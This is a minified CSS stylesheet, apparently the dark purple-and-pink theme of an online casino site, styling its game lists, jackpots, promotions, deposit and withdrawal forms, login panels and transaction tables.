a{color:#9b8fc2}.announcement-outer-container{background-color:#221c3e;color:#fff}.announcement-container>[data-section="announcements"]{background-color:#090710}.home-progressive-jackpot{color:#fff}.home-progressive-jackpot .jackpot-border-container{text-shadow:0 2px 22px #ed00ff}.popular-game-title-container{color:#fff}.popular-game-title-container>i{border-bottom-color:#451e58;border-top-color:#0d0d0d}.popular-game-title-container a{background-color:#4e3c69;color:#fff}.info-center-container h2{color:#ff0078}.info-center-container h3{border-left-color:#e8137d}.info-center-container a{color:#ff0078}.info-center-container .panel-group .panel-heading{background-color:#330a4c}.info-center-container .panel-group .panel-heading .glyphicon-question-sign{color:#a5a5a5}.info-center-container .panel-group .panel-title a{color:#fff}.info-center-container .panel-default>.panel-heading+.panel-collapse .panel-body{background-color:#220d31}.about-us-container h5[data-title="safe-and-secure-gaming-environment"]{color:#00b4bf}.about-us-container h5[data-title="customer-experience"]{color:#00bf99}.about-us-container h5[data-title="fast-and-secure-payments"]{color:#9e5bff}.about-us-container h5[data-title="sky-is-not-the-limit"]{color:#ff1688}.about-us-container .inner-box{background-color:#181122;border-color:#21182e}.about-us-container .game-panel li>p{color:#fff}.message-detail-title{color:#fff;border-bottom-color:#d5d5d5}.replied-message{color:#858585;border-bottom-color:#d6d5d5}.replied-message[data-creator="true"] .replied-message-content{background-color:#1a1629}.message-table{color:#d5d5d5}.message-table-header .buttons-container a{color:#d5d5d5}.message-table-header .buttons-container a:hover{background-color:#870e6c;color:#fff}.message-table-body .checkbox-column,.message-table-body .message-column{border-top-color:#db1acb}.confirmation-message-modal .modal-header{background-color:#263366;border-bottom-color:#bababa}.confirmation-message-modal h4.modal-title{color:#fff}.confirmation-message-modal .modal-body{background-color:#dbdbec}.confirmation-message-modal .confirm-btn.blank{background:#dcdbed;color:#808080}.confirmation-message-modal .confirm-btn{background:#808080;color:#fff;border-color:#808080}.confirmation-message-modal .confirm-btn:hover{background:#dcdbed;color:#808080}.confirmation-message-modal .confirm-btn.blank:hover{background:#808080;color:#fff}.mobile-app-container .logo-container{background-color:#292244}.mobile-app-container .title-container{color:#a65fb7}.mobile-app-container .link-container a:hover{background-color:#201d29}.mobile-app-container .nav-tabs{border-bottom-color:#db1acb}.mobile-app-container>.nav-tabs a{color:#827ab1}.mobile-app-container .nav-tabs>li.active>a,.mobile-app-container .nav-tabs>li.active>a:hover,.mobile-app-container .nav-tabs>li.active>a:focus{background-color:#0f0c1a;color:#db1acb;border-color:#db1acb;border-bottom-color:transparent}.mobile-app-container .nav>li>a:hover,.mobile-app-container .nav>li>a:focus{background-color:#460a31;color:#fff}.mobile-app-container .tab-pane .note{color:#f00}.mobile-app-container .tab-pane .important{color:#ff9600}.mobile-app-container a{color:#ce1ac0}.profile-container .section-heading{color:#fff}.profile-container .mobile-info-button{border-color:#da1ac9;color:#da1ac9}.profile-container .mobile-info-button:hover{background-color:#4f0b38;color:#fff}.promotion-side-menu,.promotion-list{background-color:#0c0a17;border-color:#0f0c1b}.promotion-side-menu>h5{color:#b0aad0}.promotion-side-menu>a{border-bottom-color:#120f23;color:#fff}.promotion-side-menu>a[data-active="true"],.promotion-side-menu>a:hover{background-color:#110e20;border-left-color:#e8137d}.promotion-item{background-color:#390a42}.promotion-item .promotion-footer{color:#fff}.promotion-item .click-for-get-promo-button{background-color:#c9176b;color:#fff}.promotion-item .click-for-get-promo-button:hover{background-color:#f6328f}.register-done-container{color:#d5d5d5}.register-done-container>h2{color:#fff}.register-done-container>h2 span{color:#fe0178}.register-done-container>img{background-color:transparent}.register-done-container .btn-deposit{background:#fe0178;background:linear-gradient(to left,#6b187d 0%,#fe0178 100%)}.register-done-container .btn-deposit:hover{background:#fe0178;background:linear-gradient(to right,#6b187d 0%,#fe0178 100%)}.register-done-container .standard-button-group .btn{border-color:#fe0178;color:#fff}.register-done-container .standard-button-group .btn:hover{border-color:#363636;background:#363636}.register-done-container .register-verification-done{border-color:#fe0178;background:#27051c}.register-done-container .register-verification-done .info{color:#fe0178;border-color:#fe0178}.register-done-container .register-verification-done a{color:#fe0178}.provider-slide{background-color:#1d0f2a;background-image:linear-gradient(to bottom,#1d0f2a 0%,#07060e 100%);border-color:#36254f}.provider-slide>i{color:#fff}.provider-slide>i:hover{background-color:rgba(255,255,255,.05)}.game-description-container .game-title{color:#fff}.game-description-container .game-description{color:#fff}.progressive-jackpot .jackpot-container{color:#302e2e}.deposit-container .standard-form-note a{color:#fba501}.deposit-container .formatted-balance{color:#fba501}.deposit-container .bank-info{background-color:#1b192e}.deposit-container .real-deposit-amount,.deposit-container .deposit-amount input.form-control,.deposit-container .deposit-amount .currency-suffix{color:#ff2e9f}.withdrawal-container .total-balance{color:#db1acb;border-bottom:1px solid #322b4c}.withdrawal-container .bank-info{background-color:#1b192e}[data-container-background="general"]{background-color:#0a0813}[data-container-background="home"]{background-color:#0a0813}[data-container-background="slots"]{background-color:#0a0813}[data-container-background="arcade"]{background-color:#0a0813}[data-container-background="crash-game"]{background-color:#0a0813}[data-container-background="casino"]{background-color:#050310}[data-container-background="race"]{background-color:#050310}[data-container-background="others"]{background-color:#0a0813}.free-play{color:#d3d3d3}.free-play:hover{color:#fff}.play-now{color:#fff;background:#ba166e;background:linear-gradient(to right,#ba166e 0%,#661181 100%)}.play-now:hover{color:#fff;background:#661181;background:linear-gradient(to right,#661181 0%,#ba166e 100%)}.games-list-container{background-color:rgba(22,18,40,.74)}.games-list-container .filter-section{background-color:#470a30;background:linear-gradient(to right,#470a30 0%,#470a30 100%)}.games-list-container .filter-section input[type=text]{border-color:#6d0a4f;background:#100a1a;color:#fff}.games-list-container .filter-section:after{background-color:#cb1776;color:#fff}.games-list-container .category-filter-link{color:#fff}.games-list-container .category-filter-link.active,.games-list-container .category-filter-link:hover{background-color:#894bc8}.game-list-title{background-image:linear-gradient(transparent calc(50% - 1px),#fff 2px,transparent calc(50% + 1px))}.game-list-title>div{background-color:inherit;color:#edeff6}.game-list-title{background-color:#02071c}.provider-outer-container,.game-list,.games-list-container .game-info{background-color:#0a0813;border-color:#322547}.game-list .game-item{background-color:#1e1a31;background-image:linear-gradient(to bottom,#1e1a31 0%,#171429 100%)}.game-list .game-name{color:#fff}.game-list .provider-name{color:#fe0178}.game-list .link-container{background-color:rgba(6,0,15,.85)}.game-list .wrapper-container:hover{background:#000}.large-game-list-container .section-heading h4{color:#fff}.large-game-list-container .large-game-list .play-now{background:#c9176b}.large-game-list-container .large-game-list .play-now:hover{background:#9b0c4f}.large-game-list-container .large-game-list .free-play{color:#000;background:#fff}.large-game-list-container .large-game-list .free-play:hover{color:#000;background:#b7b4b4}.large-game-list .link-container{background-color:#000000b2}.large-game-list .bottom-link-container{background-color:#091122}.arcade-game-list,.crash-game-game-list{background-color:rgba(3,13,58,.85)}.large-game-list li{background:linear-gradient(180deg,rgba(0,0,0,0) 25%,#de16ff 100%)}.large-game-list img{background:linear-gradient(180deg,#0a0813 25%,#2c0041 100%)}.large-game-list li a.game-info{border-color:#c9176b;color:#c9176b}.large-game-list li a.game-info:hover,.large-game-list li a.game-info:focus{color:#f6328f;border-color:#f6328f}body{background-color:#151128}.topbar-container{border-bottom-color:#171b34;background-color:#141126}.topbar-left-section .topbar-item{color:#d5d5d5}.topbar-left-section .topbar-item+.topbar-item{border-left-color:#ccc}.topbar-left-section .topbar-item a{color:#d5d5d5}.topbar-left-section .topbar-item a:hover{color:#fff}.topbar-left-section .language-selector-container{color:#fff}.topbar-left-section .language-selector-trigger:after{border-color:transparent;border-top-color:#fff}.topbar-left-section .language-selector-trigger[data-active='true']:after{border-bottom-color:#fff}.topbar-left-section .language-selector{background-color:#0b0917}.topbar-left-section .language-selector li{background-color:#141126}.topbar-left-section .language-selector li:hover{background-color:#c9176b}.site-header{background:linear-gradient(to right,#320a4c 0%,#470a30 100%);box-shadow:inset 0 2px 1px rgba(255,255,255,.1)}.top-menu>li{color:#fff}.top-menu>li+li:before{background:#580c50}.top-menu>li[data-active="true"],.top-menu>li:hover{color:#db1acb}.top-menu .game-list-container{background-color:rgba(20,17,38,.98);border-bottom-color:#7e00fd}.top-menu .games-container>li{background:linear-gradient(180deg,rgba(0,0,0,0) 25%,#de16ff 100%)}.top-menu .games-container>li:hover>a{background-color:rgba(40,32,88,.3)}.top-menu .games-container>li>a img{background:linear-gradient(180deg,#0a0813 25%,#2c0041 100%)}.site-content-container{background-color:#0a0813}.site-contacts{background:#332a63;background-image:linear-gradient(to bottom,#332a63 0%,#221c40 100%)}.site-contacts .contact-list li a{background-color:#0a0814;color:#fff}.site-contacts .contact-list li a i{background-color:#20254f}.site-info-container{background-color:#0e0c1a}.site-info-container .section-title{color:#d5d5d5}.site-info-inner-container{color:#74708f}.site-info-inner-container .site-links-container{border-color:#1b172e}.site-info-inner-container .footer-links li a,.footer-links>li>a{color:#74708f}.site-info-inner-container .footer-links li a:hover,.footer-links>li>a:hover{color:#fff}.site-info-inner-container .support-list li{border-color:#2f2a4b}.copyright-info-container{border-top-color:#060411;color:#d5d5d5}.copyright-info-container .copyright{color:#fff}.register-page-link a{color:#d51ac5}.register-modal .modal-body,.forgot-password-modal .modal-body{background-color:#141125;color:#8c856c}.login-panel{color:#fff}.login-panel input[type=text],.login-panel input[type=password]{background-color:#0b0b17;border-color:#2f2852}.login-panel .login-button{background:#362f5e}.login-panel .login-button:hover{background:#221e37}.login-panel .register-button{background:#db1acb;background:linear-gradient(to right,#db1acb 0%,#c9176b 100%)}.login-panel .register-button:hover{background:#c9176b;background:linear-gradient(to right,#c9176b 0%,#db1acb 100%)}.login-panel .forgot-password-link{color:#d5d5d5}.login-panel .forgot-password-link:hover{color:#fff}.modal-header{color:#fff}.modal-header .close{color:#fff}.modal-body{background-color:#0e0b16;color:#fff}.modal-footer{background-color:#0e0b16;color:#fff;border-top:1px solid #1f1934}.modal-footer .btn-secondary{background:none;color:#fff}.modal-footer .btn-secondary:hover{color:#db1acb}.modal-footer .btn-primary{color:#fff;background:#db1acb;background-image:linear-gradient(to right,#db1acb 0%,#470a30 100%)}.modal-footer .btn-primary:hover{background:#470a30;background-image:linear-gradient(to right,#470a30 0%,#db1acb 100%)}.popup-modal [data-popup="maintenance"] p span{background:#fff;color:#c018ae}.standard-form-content{background:rgba(15,12,27,.98);color:#fff}.standard-form-title{color:#ff0078}.standard-form-sub-title{border-left-color:#e8137d}.standard-form-note{color:#fff}.standard-form-note a{color:#db1acb}.standard-reporting-control-group>input{background-color:#0c0914;border-color:#1f1632;color:#a7a7a7}.standard-form-content .table thead,.standard-reporting-scroll-container .table thead{background-color:#171225;border-color:#231b38}.standard-form-content .table thead tr th,.standard-reporting-scroll-container .table thead tr th{border-color:#231b38;color:#fff}.standard-form-content .table tbody,.standard-reporting-scroll-container .table tbody{background-color:#171225}.standard-form-content .table tbody td,.standard-reporting-scroll-container .table tbody td{border-color:#231b38;color:#aca4c2}.table{color:#bbb}.standard-required-message,.field-validation-error{color:#f00}.standard-inline-form-group label{color:#fff}.standard-inline-form-group .form-control,.standard-form-content .form-control,.mobile-app-container .mobile-app-select{background-color:#0c0914;border-color:#1f1632;color:#fff}.mobile-app-container .mobile-app-select .active a,.mobile-app-container .mobile-app-select a:hover{background-color:#db1acb}.standard-inline-form-group .form-control[disabled],.standard-inline-form-group .form-control[readonly]{background-color:#161121}.standard-inline-form-group [data-section="asterisk"]{color:#f00}.standard-button-group .btn-primary,.standard-reporting-control-group .btn-primary,.deposit-container .reveal-bank-account-button{background:#db1acb;background-image:linear-gradient(to right,#db1acb 0%,#470a30 100%);color:#fff}.standard-button-group .btn-primary:hover,.standard-reporting-control-group .btn-primary:hover,.deposit-container .reveal-bank-account-button:hover{background:#470a30;background-image:linear-gradient(to right,#470a30 0%,#db1acb 100%)}.standard-button-group .btn-primary[disabled]{background-color:#403d63b2}.expiration-countdown [data-section]{background-color:#5f334d;color:#fff;border-color:#a9a9a9}.expiration-countdown [data-value]{background-color:#f6f6f6;color:#5f334d}.copy-input-button-field .copy-input-button{color:#fff;background:linear-gradient(to right,#ee1da9 0%,#d86548 100%)}.copy-input-button-field .copy-input-button:hover{color:#fff;background:linear-gradient(to right,#d86548 0%,#ee1da9 100%)}.standard-profile-bar{background-color:rgba(15,12,27,.98);color:#d5d5d5}.standard-profile-bar .username-field .username{color:#58556a}.standard-profile-bar .balance-field .balance{color:#fd0178}.standard-nav-bar .nav-bar-title{color:#db1acb}.standard-nav-bar a{border-color:#171225;background-color:#171225;color:#fff}.standard-nav-bar a[data-active="true"]{background-color:#7f0fbf;background-image:linear-gradient(to right,#7f0fbf 0%,#870d63 100%)}.standard-nav-bar a:not([data-active="true"]):hover{border-color:#ba3bff;color:#ba3bff}.standard-side-menu{background-color:#120e1d;color:#fff}.standard-side-menu a{border-color:#171225;background-color:#171225;color:#fff}.standard-side-menu a[data-active="true"]{background-color:#7f0fbf;background-image:linear-gradient(to right,#7f0fbf 0%,#870d63 100%)}.standard-side-menu a:not([data-active="true"]):hover{border-color:#ba3bff;color:#ba3bff}.user-info{color:#fff}.user-info .user-main-info{background:#201d31;box-shadow:0 4px 4px 0 #00000040}.user-info .balance>span,.user-info .balance>a>span{color:#00ffc0}.user-info .balance .locked-balance{background:#3b384a;color:#fff}.change-referral-code a,.referral-box a{color:#db1acb}.referral-container a:hover,.change-referral-code a:hover,.referral-box a:hover{color:#ba3bff}.user-info .wallet-container>.balance::after{border-top-color:#fff}.user-info .wallet-container>.balance.open::after{border-color:#fff}.user-info .vendor-balances-container{border-color:#b31bc8;background-color:rgba(0,0,0,.85)}.user-info .vendor-balances-container .vendor-balances-header{border-color:#b31bc8}.user-info .vendor-balances-container .vendor-balances-header,.user-info .vendor-balances-container strong{color:#b31bc8}.user-info .vendor-balances-container .vendor-balance-item{color:#fff}.user-info .vendor-balances-container ::-webkit-scrollbar-track{background:transparent}.user-info .vendor-balances-container ::-webkit-scrollbar-thumb{background:#58585a}.site-description,.site-description h1,.site-description h2,.site-description h3,.site-description p,.site-description a,.site-description div,.site-info .site-info-title p,.site-footer .copyright,.site-info .site-info-description h4,.site-info .site-info-description p{color:#676767}.site-info .site-info-title h3,.footer-section-title,.provider-container>legend,.percentCount{color:#d5d5d5}.footer-links>li+li>a,.footer-separator,.site-info .site-info-title,.site-info .site-info-description.with-seperator+.with-seperator,.provider-container{border-color:#74708f}.footer-info-container .site-info:not(:last-child):after{background-color:#74708f}.percentCount{font-family:inherit}.progressbar{background:#74708f!important}.proggress{background:#d5d5d5!important}.download-apk{color:#fff}.download-apk .h2 span{color:#d40082}.download-apk-section i{color:#d40082}.standard-form-note strong{color:#fd0178}.standard-form-note span{color:#fd0178}.standard-content-info .standard-content-block{background-color:#171225}.standard-content-info h2{color:#ff0078}.standard-content-info .standard-content-block{background-color:#171225}.bank-info-container .carousel-indicators .active{background-color:#ff0078}.profile-summary-table.table tbody{background-color:inherit}.last-transaction-table.table tbody{background-color:#120e1d}.otp-hr{border-color:#ff0078}.request-otp-button,.request-otp-button:hover,.contact-verification-link,.contact-verification-link:hover{border-color:#ff0078;color:#ff0078}.otp-input{border-color:#ff0078}.standard-reporting-control-group>label{color:#bbb}.unread-announcements-popup{border-color:#b31bc8}.unread-announcements-popup:before{border-bottom-color:#b31bc8}.notification-popup-body .notification-footer{background-color:#7f0fbf;background-image:linear-gradient(to bottom,#7f0fbf 0%,#870d63 100%);border-color:#7f0fbf}.introjs-bullets ul li a.active,.introjs-bullets ul li a:hover{background-color:#6d65a4}.payment-maintenance-container,.remarks-container{background:#1b192e;color:#fff}.payment-maintenance-container i,.remarks-container i{color:#fff;border-color:#fff}.remarks-container{border-color:#fe0178;background:rgba(88,0,42,.37)}.remarks-container i{background-color:transparent;border-color:#fe0178;color:#fe0178}.popover{background-color:#171225;border-color:#ba3bff;color:#fff}.popover.top .arrow{border-top-color:#ba3bff}.popover.top .arrow:after{border-top-color:#171225}[data-payment-gateway] .download-qr-button{background:#c9176b;color:#fff}.bank-info .bank-account-number-container img,.bank-info .download-qr-code-button img{filter:invert(1)}[data-payment-gateway] .destination-account-number-container.destination-account-number-container img,[data-payment-gateway] .va-account-number.va-account-number img{filter:initial}[data-payment-gateway] .download-qr-button img{filter:invert(1)}.pending-transactions-container .pending-transactions-item{color:#fff;background-color:#141126}.pending-transactions-container .pending-transactions-item [data-payment-gateway]{background-color:#1b192e;color:#fff}.pending-transactions-container .pending-transactions-item [data-payment-gateway] hr{border-top:1px solid #302d4e}.pending-transactions-container.pending-transactions-container [data-payment-gateway] .destination-account-number-container img{filter:invert(1)}.pending-transactions-container .pending-transactions-item [data-payment-gateway] .destination-account-bank-info>div>img{filter:initial}.pending-transactions-container .pending-transactions-item .pending-transaction-remarks-container{border-color:#fff3;color:#fff;background-color:#ffffff0f}.no-data-container p{color:#463758}.no-data-container img{filter:invert(16%) sepia(32%) saturate(662%) hue-rotate(225deg) brightness(92%) contrast(94%)}.modal-body .pending-transaction-summary-container,.claim-info-modal .alert-container,.payment-account-creation-remarks{border-color:#d80bce;color:#fff;background-color:#1f1724}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer{border-top-color:#d5bde3}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer a{color:#fff;background-color:#c9176b}.modal-body .pending-transaction-details-container{background-color:#1b192e;border-color:#404040;color:#fff}.modal-body .pending-transaction-details-container .pending-transaction-details-item{border-bottom:1px solid #404040}.modal-standard-header{color:#fff}.modal-standard-header:after{background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.9) 46.29%,rgba(255,255,255,0) 100%)}.replied-message:not([data-message-type="announcement"]) .replied-message-content *{color:#858585}.standard-form-title.with-back-icon span{color:#fff}.loyalty-top-bar-container{background:linear-gradient(82.95deg,#0f0d1a -41.64%,#463e6c 138.36%)}.loyalty-top-bar-container .loyalty-point-section>div,.loyalty-top-bar-container .loyalty-benefit-section>div{background-color:#100e20}.search-header .search-title img{filter:invert(14%) sepia(97%) saturate(7439%) hue-rotate(323deg) brightness(98%) contrast(101%)}.standard-remark-notification .remark-notification-content span{color:#ff59a7}.simple-modal .modal-header{background-color:#0e0b16}.simple-modal .btn-secondary{border:1px solid #db1acb;color:#db1acb}.floating-action-button .floating-action-button-item{box-shadow:0 4px 24px 0 #800eac80}.table .table{color:#bbb}.pending-transaction-section .head span{color:#fff}.pending-transaction-section .head a,.pending-transaction-section .head a:hover{color:#0d3d9e}.transaction-item{background:#2a183b}.transaction-item .info-section .details .primary{color:#ececec}.transaction-item .info-section .details .secondary{color:#bdbdbd}.transaction-item .download-qr-btn{background:linear-gradient(to right,#db1acb 0%,#470a30 100%);color:#fff}.transaction-item .download-qr-btn:hover{background:linear-gradient(to right,#470a30 0%,#db1acb 100%);color:#fff}.reporting-detail-popup .reporting-detail-popup-content{background-color:#120a1f}.pending-transaction-detail-container .primary{color:#fff}.pending-transaction-detail-container .secondary{color:#bdbdbd}.pending-transaction-detail-card{background-color:#432b5a;border:1px solid #404040}.pending-transaction-detail-card .secondary-section{background-color:#2a183b}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container{background-color:#2a183b}.pending-transaction-remarks{color:#fff}.pending-transaction-info-section .icon.chevron-icon{filter:invert(1)}.pending-transaction-info-section .icon.copy-icon{filter:invert(1)}.resolved-transaction-popup .primary{color:#fff}.resolved-transaction-popup .secondary{color:#bdbdbd}.resolved-transaction-popup .amount{color:#fff}.resolved-transaction-popup .rejected-reason-container{background-color:#362121;border:1px solid #4e2e2e}.resolved-transaction-popup .rejected-reason-container .rejected-content{color:#ff8181}.resolved-transaction-popup .reporting-detail-content-area{background-color:#212121;border:0}.resolved-transaction-popup .dashed{border-top:1px dashed rgba(255,255,255,.25);border-bottom:1px dashed rgba(255,255,255,.25)}.resolved-transaction-popup .header-icon:not(.status-rej):not(.status-fail){filter:invert(0)}.resolved-transaction-popup .copy-btn{filter:invert(0)}.resolved-transaction-popup .reporting-detail-content-space-betweeen .status-app{filter:brightness(0) saturate(100%) invert(85%) sepia(9%) saturate(2459%) hue-rotate(68deg) brightness(102%) contrast(88%)}.resolved-transaction-popup .reporting-detail-content-space-betweeen .status-rej{filter:brightness(0) saturate(100%) invert(76%) sepia(54%) saturate(2439%) hue-rotate(305deg) brightness(95%) contrast(144%)}.resolved-transaction-popup .reporting-detail-content-space-betweeen .status-fail{filter:brightness(0) saturate(100%) invert(76%) sepia(54%) saturate(2439%) hue-rotate(305deg) brightness(95%) contrast(144%)}.resolved-transaction-popup .wrapped-resolved-transaction{border:1px solid #404040}.modal-content:has(.resolved-transaction-popup){background:#252525;border-color:#252525}.transactions-table.table{border:1px solid #0f0c1a;background:#0f0c1a}.transactions-table.table thead{background:0 #0f0c1a;color:#bdbdbd;border:1px solid #0f0c1a}.transactions-table.table thead tr th{color:#bdbdbd}.transactions-table.table tbody{background:#0f0c1a;color:#fff}.transactions-table.table tbody tr td{color:#fff}.transactions-table.table tbody tr:nth-child(odd){background-color:#17122666}.transactions-table.table tbody tr:nth-child(even){background-color:#171225}.transactions-table+.empty-table-container{background-color:#171225}